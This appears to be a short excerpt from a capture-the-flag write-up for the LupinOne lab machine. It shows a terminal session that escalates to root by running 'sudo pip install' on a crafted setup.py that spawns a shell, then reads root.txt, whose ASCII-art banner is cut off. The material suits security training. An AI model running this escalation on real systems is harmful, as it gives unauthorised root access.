 arsene@LupinOne:~$ TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo pip install $TF
Processing /tmp/tmp.tvmKb7XO1z
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root/
# ls
root.txt
# cat root.txt
*,,,,,,,,,,,,,,,,,,,,,,,,,,,,,((((((((((((((((((((((,,,,,,,,,,,,,,,,,,,,,,,,,,,,,
,                       .&&&&&&&&&(            /&&&&&&&&&
,                    &&&&&&*                          @&&&&&&
,                *&&&&&                                   &&&&&&
,              &&&&&                                         &&&&&.
,            &&&&                   ./#%@@&#,                   &&&&*
,          &%&&          &&&&&&&&&&&**,**/&&(&&&&&&&&             &&&&
,        &@(&            &&&&&&&&&&&&&&&.....,&&*&&&&&&&&&&             &&&&
,      .& &              &&&&&&&&&&&&&&&      &&.&&&&&&&&&&               &%&
,     @& &               &&&&&&&&&&&&&&&      && &&&&&&&&&&                @&&&